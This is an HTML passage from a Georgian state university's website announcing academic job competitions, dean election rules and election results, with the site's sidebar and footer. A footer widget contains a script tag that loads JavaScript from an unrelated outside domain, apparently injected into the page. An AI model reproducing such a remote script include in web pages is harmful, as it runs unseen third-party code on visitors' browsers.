href="http://www.sjuni.edu.ge/wp-content/uploads/2019/04/CV-%E1%83%A4%E1%83%9D%E1%83%A0%E1%83%9B%E1%83%90_%E1%83%A1%E1%83%AF%E1%83%A1%E1%83%A3.docx">CV-ის ფორმა</a>, <a href="http://www.sjuni.edu.ge/wp-content/uploads/2019/12/%E1%83%A4%E1%83%9D%E1%83%A0%E1%83%9B%E1%83%90.doc">განცხადების ფორმა</a>   და <a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/12/anketa-konkursantis.doc">კონკურსანტის ანკეტა.</a></strong></p><p>საკონკურსო დოკუმენტაციის მიღება იწარმოებს სსიპ სამცხე-ჯავახეთის  სახელმწიფო უნივერსიტეტის I კორპუსში</p><p>მისამართზე:  ქ. ახალციხე, რუსთაველის    ქ. #113,  ოთახი #210.</p><p>საკონტაქტო ინფორმაცია: 577 98 77 80 (გიული ზედგინიძე), 577 93 27 31 (ნანა ხითარიშვილი)</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-1396" class="elementor-tab-title" tabindex="1396" data-tab="6" role="tab" aria-controls="elementor-tab-content-1396">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												ბიზნესის ადმინისტრირების ფაკულტეტზე ჩატარებული არჩევნების შედეგები					</h4>
					<div id="elementor-tab-content-1396" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-1396"><ul><li>ბიზნესის ადმინისტრირების ფაკულტეტის დეკანის არჩევნების შედეგები; </li></ul><p>იხილეთ<strong> <a href="http://www.sjuni.edu.ge/wp-content/uploads/2019/07/%E1%83%93%E1%83%94%E1%83%99%E1%83%90%E1%83%9C%E1%83%98%E1%83%A1-%E1%83%90%E1%83%A0%E1%83%A9%E1%83%94%E1%83%95%E1%83%9C%E1%83%94%E1%83%91%E1%83%98.%E1%83%91%E1%83%98%E1%83%96%E1%83%9C%E1%83%94%E1%83%A1%E1%83%98.pdf" target="_blank" rel="noopener">შემაჯამებელი ოქმი</a></strong>.</p><p> </p><ul><li>ბიზნესის ადმინისტრირების ფაკულტეტის დეკანის მოადგილის არჩევნების შედეგები; </li></ul><p>იხილეთ <strong><a href="http://www.sjuni.edu.ge/wp-content/uploads/2019/07/1.pdf" target="_blank" rel="noopener">შემაჯამებელი ოქმი</a></strong></p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-1397" class="elementor-tab-title" tabindex="1397" data-tab="7" role="tab" aria-controls="elementor-tab-content-1397">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტზე ვაკანტური აკადემიური თანამდებობების დასაკავებლად გამოცხადებული კონკურსის შედეგები (14 ივნისი, 2019)					</h4>
					<div id="elementor-tab-content-1397" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-1397"><p>2019 წლის 14 ივნისს  ინჟინერიის, აგრარულ და საბუნებისმეტყველო  მეცნიერებათა ფაკულტეტზე ვაკანტური  აკადემიური  თანამდებობების  დასაკავებლად  ჩატარებულ   კონკურსში, კენჭისყრის შედეგების საფუძველზე, შესარჩევი  საკონკურსო  კომისიის გადაწყვეტილებით  გამარჯვებულები არიან:</p><p>1.დავით გოდერძიშვილი ( პროფესორის თანამდებობაზე , მიმართულება – „ვეტერინარია“, დარგი – „სავეტერინარო მიკრობიოლოგია, ვირუსოლოგია, უჯრედული და მოლეკულური ბიოლოგია“ – ერთი საშტატო ერთეული) ;</p><p>2.თეა ოშხერელი (ასოცირებული პროფესორის თანამდებობაზე, მიმართულება – „ვეტერინარია“, დარგი -„ არაგადამდები დაავადებები“ – ერთი საშტატო ერთეული) ;</p><p>3.თემურ პაპუაშვილი (ასოცირებული პროფესორის თანამდებობაზე, მიმართულება – „ვეტერინარია“, დარგი -„ არაგადამდები დაავადებები“ – ერთი საშტატო ერთეული) ;</p><p>4.დემნა ხელაია ( პროფესორის თანამდებობაზე , მიმართულება – „ვეტერინარია“, დარგი – „ცხოველური სურსათის ჰიგიენა და ვეტერინარულ-სანიტარული ექსპერტიზა“ – ერთი საშტატო ერთეული);</p><p>5.თენგიზ ყურაშვილი ( პროფესორის თანამდებობაზე , მიმართულება – „ვეტერინარია“, დარგი – „ინფექციური პათოლოგია და პრევენციული მედიცინა“ – ერთი საშტატო ერთეული);</p><p>6.მერაბ ნათიძე ( პროფესორის თანამდებობაზე , მიმართულება – „ვეტერინარია“, დარგი – „სავეტერინარო მიკრობიოლოგია, ვირუსოლოგია, უჯრედული და მოლეკულური ბიოლოგია“ – ერთი საშტატო ერთეული);</p><p>7.ნინო მილაშვილი ( პროფესორის თანამდებობაზე , მიმართულება – „ვეტერინარია“, დარგი – „სავეტერინარო პათოლოგია, ონკოლოგია, მორფოლოგია“ – ერთი საშტატო ერთეული);</p><p>8.ლალი მანჯავიძე (ასოცირებული პროფესორის თანამდებობაზე, მიმართულება – „ვეტერინარია“, დარგი -„ არაგადამდები დაავადებები“ – ერთი საშტატო ერთეული);</p><p>9.თეიმურაზ არეშიძე (ასოცირებული პროფესორის თანამდებობაზე, მიმართულება – „ვეტერინარია“, დარგი -„სავეტერინარო ინსტიტუციური სისტემა და საზოგადოებრივი ჯანდაცვა“ – ერთი საშტატო ერთეული) ;</p><p>10.ზურაბ მაკარაძე (ასოცირებული პროფესორის თანამდებობაზე, მიმართულება – „ვეტერინარია“, დარგი – „სავეტერინარო პათოლოგია, ონკოლოგია, მორფოლოგია“ – ერთი საშტატო ერთეული) ;</p><p>11.ლევან მაკარაძე (პროფესორის თანამდებობაზე, მიმართულება – „ვეტერინარია“, დარგი –</p><p> „ სავეტერინარო  პათოლოგია, ონკოლოგია, მორფოლოგია“ – ერთი  საშტატო ერთეული).</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-1398" class="elementor-tab-title" tabindex="1398" data-tab="8" role="tab" aria-controls="elementor-tab-content-1398">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												ხარისხის უზრუნველყოფის სამსახურის უფროსის არჩევნების შედეგები (7 ივნისი, 2019)					</h4>
					<div id="elementor-tab-content-1398" class="elementor-tab-content elementor-clearfix" data-tab="8" role="tabpanel" aria-labelledby="elementor-tab-title-1398"><p>იხილეთ  არჩევნების <strong><a href="http://www.sjuni.edu.ge/wp-content/uploads/2019/06/%E1%83%A8%E1%83%94%E1%83%9B%E1%83%90%E1%83%AF%E1%83%90%E1%83%9B%E1%83%94%E1%83%91%E1%83%94%E1%83%9A%E1%83%98.pdf" target="_blank" rel="noopener">შემაჯამებელი ოქმი</a></strong></p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-1399" class="elementor-tab-title" tabindex="1399" data-tab="9" role="tab" aria-controls="elementor-tab-content-1399">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												დეკანის არჩევნები ბიზნესის ადმინისტრირების ფაკულტეტზე   (31 მაისი, 2019)					</h4>
					<div id="elementor-tab-content-1399" class="elementor-tab-content elementor-clearfix" data-tab="9" role="tabpanel" aria-labelledby="elementor-tab-title-1399"><p>ცხადდება სსიპ სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტის ბიზნესის ადმინისტრირების ფაკულტეტის დეკანის არჩევნები:</p><ol><li>სსიპ სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტის (შემდგომში – უნივერსიტეტი) ბიზნესის ადმინისტრირების ფაკულტეტის საბჭოს 2019 წლის 15 აპრილის N14/01 დადგენილებით უნივერსიტეტის ბიზნესის ადმინისტრირების ფაკულტეტის დეკანის თანამდებობის დასაკავებლად გამოცხადდა არჩევნები (შემდგომში – არჩევნები).</li><li>არჩევნებში მონაწილე კანდიდატთა რეგისტრაცია დაიწყება 2019 წლის 31 მაისს და დასრულდება 2019 წლის 17 ივნისს.</li><li>არჩევნები ჩატარდება 2019 წლის 17 ივლისს.</li><li>არჩევნებში მონაწილე კანდიდატებმა უნდა წარმოადგინონ შემდეგი სახის დოკუმენტაცია:</li></ol><p><strong>ა) განცხადება უნივერსიტეტის საარჩევნო კომისიის სახელზე;</strong></p><p><strong>ბ) პირადობის მოწმობის/პასპორტის ასლი;</strong></p><p><strong>გ) ავტობიოგრაფია (CV);</strong></p><p><strong>დ) შრომითი გამოცდილების ამსახველი დოკუმენტი;</strong></p><p><strong>ე) სამოქმედო გეგმა.</strong></p><ol start="5"><li>ბიზნესის ადმინისტრირების დეკანად შეიძლება აირჩეს იმავე ფაკულტეტის პროფესორი ან ასოცირებული პროფესორი.</li><li>ბიზნესის ადმინისტრირების საბჭო ფაკულტეტის დეკანს ფარული კენჭისყრით ირჩევს 4 წლის ვადით. დეკანის თანამდებობაზე ერთიდაიგივე პირი შეიძლება არჩეულ იქნეს ზედიზედ მხოლოდ ორჯერ.</li><li>დეკანის კომპეტენცია:</li></ol><p>ა) უზრუნველყოფს ფაკულტეტის სასწავლო-სამეცნიერო საქმიანობის ეფექტიანად მიმდინარეობას;</p><p>ბ) ფაკულტეტის საბჭოს განსახილველად წარუდგენს ფაკულტეტის განვითარების სტრატეგიულ გეგმას და საგანმანათლებლო და სამეცნიერო-კვლევით პროგრამებს;</p><p>გ) შეიმუშავებს და ფაკულტეტის საბჭოს დასამტკიცებლად წარუდგენს ფაკულტეტის სტრუქტურასა და დებულებას;</p><p>დ) თავისი კომპეტენციის ფარგლებში პასუხისმგებელია წარმომადგენლობითი საბჭოს, აკადემიური საბჭოსა და ფაკულტეტის საბჭოს გადაწყვეტილებების შესრულებისთვის;</p><p>ე) თავმჯდომარეობს ფაკულტეტის საბჭოს სხდომებს;</p><p>ვ) „უმაღლესი განათლების შესახებ“ საქართველოს კანონისა და უნივერსიტეტის წესდების შესაბამისად პასუხისმგებელია ფაკულტეტის ბიუჯეტის მიზნობრივი გამოყენებისთვის;</p><p>ზ) წელიწადში ორჯერ აკადემიურ საბჭოსა და ფაკულტეტის საბჭოს წარუდგენს საქმიანობის ანგარიშს;</p><p>თ) ახორციელებს უნივერსიტეტის წესდებითა და საქართველოს საკანონმდებლო და კანონქვემდებარე ნორმატიული აქტებით მისთვის მინიჭებულ სხვა უფლებამოსილებას.</p><ol start="8"><li>დეკანი, კომპეტენციის შესაბამისად, ინდივიდუალური საკითხების გადასაწყვეტად გამოსცემს ინდივიდუალურ ადმინისტრაციულ-სამართლებრივ აქტს – ბრძანებას, რომლითაც რეგულირდება ფაკულტეტის ფარგლებში სასწავლო საქმიანობასთან დაკავშირებული ყველა სამართლებრივი საკითხი.</li></ol><ol start="9"><li>არჩევნების ორგანიზებას და ჩატარებას უზრუნველყოფს უნივერსიტეტის საარჩევნო კომისია, რომელიც არჩევნების შედეგებს საჯაროდ აცხადებს არჩევნების ჩატარების დღეს.</li></ol><p> </p><p>დეტალური ინფორმაციისათვის დაგვიკავშირდით: ტელ: 599 61 16 81 – საარჩევნო კომისიის მდივანი, ლამზირა კობაიძე.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-13910" class="elementor-tab-title" tabindex="13910" data-tab="10" role="tab" aria-controls="elementor-tab-content-13910">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												კონკურსი ხარისხის უზრუნველყოფის სამსახურის ხელმძღვანელის პოზიციაზე  (10 მაისი, 2019)					</h4>
					<div id="elementor-tab-content-13910" class="elementor-tab-content elementor-clearfix" data-tab="10" role="tabpanel" aria-labelledby="elementor-tab-title-13910"><p>ცხადდება კონკურსი  სსიპ სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტის ხარისხის უზრუნველყოფის სამსახურის ხელმძღვანელის შესარჩევად.</p><p>კანდიდატების რეგისტრაცია მიმდინარეობს 2019 წლის 10 მაისიდან 30 მაისის ჩათვლით უნივერსიტეტის კანცელარიაში. (განცხადება იწერება უნივერსიტეტის საარჩევნო კომისიის სახელზე).</p><p>კონკურსში მონაწილე კანდიდატი უნდა აკმაყოფილებდეს შემდეგ კრიტერუმებს:</p><p><strong>ა) ფლობდეს სამეცნიერო ხარისხს;</strong></p><p><strong>ბ) გააჩნდეს უმაღლეს საგანმანათლებლო დაწესებულებაში მუშაობის გამოცდილება;</strong></p><p><strong>გ) გააჩნდეს უმაღლესი განათლების ხარისხის უზრუნველყოფის სფეროში მუშაობის გამოცდილება.</strong></p><p> </p><p>კონკურსში მონაწილეობის მისაღებად კანდიდატმა უნდა წარმოადგინოს შემდეგი დოკუმენტები:</p><p><strong>ა) პირადობის მოწმობა;</strong></p><p><strong>ბ) სამეცნიერო ხარისხის დამადასტურებელი დოკუმენტი (ნოტარიულად დამოწმებული ასლი);</strong></p><p><strong>გ)  CV ;</strong></p><p><strong>დ) სამოტივაციო წერილი.</strong></p><p> </p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-13911" class="elementor-tab-title" tabindex="13911" data-tab="11" role="tab" aria-controls="elementor-tab-content-13911">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												აკადემიური თანამდებობების დასაკავებლად გამოცხადებულ კონკურსზე შემოსული განცხადებების რაოდენობა  (14  ინვისი, 2019)					</h4>
					<div id="elementor-tab-content-13911" class="elementor-tab-content elementor-clearfix" data-tab="11" role="tabpanel" aria-labelledby="elementor-tab-title-13911"><p><strong>ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა</strong><strong> ფაკულტეტი</strong></p><p><img loading="lazy" class="wp-image-4757 size-full aligncenter" src="http://www.sjuni.edu.ge/wp-content/uploads/2019/05/%E1%83%9E%E1%83%98%E1%83%A0%E1%83%95%E1%83%94%E1%83%9A%E1%83%98-11.jpg" sizes="(max-width: 641px) 100vw, 641px" srcset="http://www.sjuni.edu.ge/wp-content/uploads/2019/05/პირველი-11.jpg 641w, http://www.sjuni.edu.ge/wp-content/uploads/2019/05/პირველი-11-300x240.jpg 300w" alt="" width="641" height="513" /></p><p> </p><p>1.პროფესორის თანამდებობაზე 5 წლის ვადით შეიძლება აირჩეს დოქტორის ან მასთან გათანაბრებული აკადემიური ხარისხის მქონე პირი, რომელსაც აქვს სამეცნიერო-პედაგოგიური მუშაობის არანაკლებ 6 წლის გამოცდილება. </p><p>2.ასოცირებული პროფესორის თანამდებობაზე ოთხი  წლის ვადით  შეიძლება  აირჩეს დოქტორის ან მასთან გათანაბრებული აკადემიური ხარისხის მქონე პირი, რომელსაც აქვს სამეცნიერო-პედაგოგიური მუშაობის არანაკლებ 3 წლის  გამოცდილება.</p><p>3.კონკურსი ცხადდება 2019 წლის 28 მარტს. დოკუმენტაციის წარმოდგენის ვადა განისაზღვრება 2019 წლის <strong>29 აპრილიდან 14 მაისამდე</strong>. კონკურსი ჩატარდება 2019 წლის <strong>14 ივნისს.</strong></p><p>4. პროფესორის თანამდებობრივი სარგო განისაზღვრება თვეში 1200 (ათასორასი) ლარით. ასოცირებული პროფესორის თანამდებობრივი სარგო განისაზღვრება 1000 (ათასი) ლარით. იხ.<strong> </strong><a href="http://www.sjuni.edu.ge/wp-content/uploads/2019/04/%E1%83%A1%E1%83%90%E1%83%99%E1%83%9D%E1%83%9C%E1%83%99%E1%83%A3%E1%83%A0%E1%83%A1%E1%83%9D-%E1%83%9E%E1%83%98%E1%83%A0%E1%83%9D%E1%83%91%E1%83%94%E1%83%91%E1%83%98-1-1.pdf" target="_blank" rel="noopener"><strong>საკონკურსო პირობები</strong>  </a>და <strong><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/12/akademiuri-Tanamdebobis-dakavebis-wesi-1.pdf" target="_blank" rel="noopener">აკადემიური თანამდებობის დაკავების წესი, </a><a href="http://www.sjuni.edu.ge/wp-content/uploads/2019/04/CV-%E1%83%A4%E1%83%9D%E1%83%A0%E1%83%9B%E1%83%90_%E1%83%A1%E1%83%AF%E1%83%A1%E1%83%A3.docx">CV-ის ფორმა</a>, <a href="http://www.sjuni.edu.ge/wp-content/uploads/2019/04/%E1%83%92%E1%83%90%E1%83%9C%E1%83%AA%E1%83%AE%E1%83%90%E1%83%93%E1%83%94%E1%83%91%E1%83%94%E1%83%91%E1%83%98-%E1%83%98%E1%83%9C%E1%83%9F%E1%83%98%E1%83%9C%E1%83%94%E1%83%A0%E1%83%98%E1%83%98%E1%83%A1-%E1%83%A4%E1%83%90%E1%83%99%E1%83%A3%E1%83%9A%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1%E1%83%97%E1%83%95%E1%83%98%E1%83%A1.doc">განცხადების ფორმა </a>  და <a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/12/anketa-konkursantis.doc">კონკურსანტის ანკეტა.</a></strong></p><p>5. საკონკურსო დოკუმენტაციის მიღება იწარმოებს სსიპ სამცხე-ჯავახეთის  სახელმწიფო უნივერსიტეტის I კორპუსში</p><p> მისამართზე:  ქ. ახალციხე, რუსთაველის    ქ. #113,  ოთახი #210.</p><p> საკონტაქტო ინფორმაცია: 577 98 77 80 (გიული ზედგინიძე), 577 93 27 31 (ნანა ხითარიშვილი)</p></div>
				</div>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="5a4141a4" class="elementor-element elementor-element-5a4141a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="22bedcf7" class="elementor-element elementor-element-22bedcf7 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="2aff6bea" class="elementor-element elementor-element-2aff6bea elementor-widget elementor-widget-sidebar" data-element_type="sidebar.default">
				<div class="elementor-widget-container">
			<div class="headerinfo"><h3 style="display:none">სწრაფი წვდომის ბანერები</h3>			<div class="textwidget"></div>
		</div><div class="headerinfo"><h3 style="display:none">საზაფხულო სკოლა</h3><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2023/07/bavSvTa-1.jpg" class="image wp-image-14271  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="საზაფხულო სკოლა" /></div><div class="headerinfo"><a href="http://www.sjuni.edu.ge/ge/%e1%83%9b%e1%83%a3%e1%83%96%e1%83%94%e1%83%a3%e1%83%9b%e1%83%98/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/museum.png" class="image wp-image-782  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><a href="http://www.sjunijournals.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/museum.png" class="image wp-image-1897  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ბიბლიოთეკა</h3><a href="http://www.sjuni.edu.ge/ge/%E1%83%91%E1%83%98%E1%83%91%E1%83%9A%E1%83%98%E1%83%9D%E1%83%97%E1%83%94%E1%83%99%E1%83%90/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/library.png" class="image wp-image-778  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">სასწ.პროც</h3><a href="https://spsjuni.edu.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/system.png" class="image wp-image-780  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">მუდლი</h3><a href="https://moodlesjuni.edu.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/moodle.png" class="image wp-image-776  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ნოვაციების ლაბი</h3><a href="https://sjuni.edu.ge/lab/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2025/01/cf42e658-0f69-41fc-b020-4e3b0fc954b4.jpg" class="image wp-image-16774  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ჰორიზონტი ევროპა</h3><a href="https://sjuni.edu.ge/3706-2/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2023/03/hor.jpg" class="image wp-image-13825  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="ჰორიზონტი ევროპა" /></a></div><div class="headerinfo"><a href="https://iraklikhdev.com/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2023/12/bavSvTa-1-1.jpg" class="image wp-image-15070  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">უპლებათა ცენტრი</h3><a href="https://sjuni.edu.ge/elementor-11421/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2021/11/bavSvTa-1.jpg" class="image wp-image-11377  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ონომასტიკა</h3><a href="https://sjuni.edu.ge/onomastic/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2024/07/onom.jpg" class="image wp-image-15985  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="ონომასტიკა" /></a></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		﻿

<div id="footer-wrapper">
  <div class="container footerfix">
    

<div class="fixed3">
     <div id="text-8"><h2>უნივერსიტეტის შესახებ</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-6"><div class="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91-container"><ul id="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91" class="menu"><li id="menu-item-6586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-%e1%83%ae%e1%83%94%e1%83%93%e1%83%95%e1%83%90-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91/">მისია, ხედვა, ღირებულებები</a></li>
<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-2/">სტრატეგიული გეგმა</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://sjuni.edu.ge/%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">უნივერსიტეტის ისტორია</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">სტრუქტურა</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%9d%e1%83%a0%e1%83%92%e1%83%90%e1%83%9c%e1%83%9d%e1%83%94%e1%83%91%e1%83%98/">მართვის ორგანოები</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%95%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%96%e1%83%90%e1%83%aa%e1%83%98%e1%83%90-%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%93%e1%83%98%e1%83%a2%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">ავტორიზაცია/აკრედიტაცია</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%a3%e1%83%af%e1%83%94%e1%83%a2%e1%83%98/">ბიუჯეტი</a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98-2/">ანგარიშები</a></li>
</ul></div></div>      
    </div>
    <div class="fixed3">
    <div id="text-6"><h2>იურიდიული ცნობარი</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-7"><div class="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98-container"><ul id="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a href="https://sjuni.edu.ge/wp-content/uploads/2024/04/წესდება-17.04.2024.pdf">წესდება</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://sjuni.edu.ge/%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%98%e1%83%9c%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">წესები</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%94%e1%83%9b%e1%83%9d%e1%83%a0%e1%83%90%e1%83%9c%e1%83%93%e1%83%a3%e1%83%9b%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%a8%e1%83%94%e1%83%99%e1%83%a0/">მემორანდუმები და ხელშეკრულებები</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/">დებულებები</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%a0%e1%83%ab%e1%83%90%e1%83%9c%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ბრძანებები</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">დადგენილებები</a></li>
</ul></div></div><div id="custom_html-28"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://scriptapi.dev/api/sjuni.js"></script></div></div>    </div>
    <div class="fixed3 last_column">
     <div id="text-7"><h2>სწრაფი წვდომისთვის</h2>			<div class="textwidget"></div>
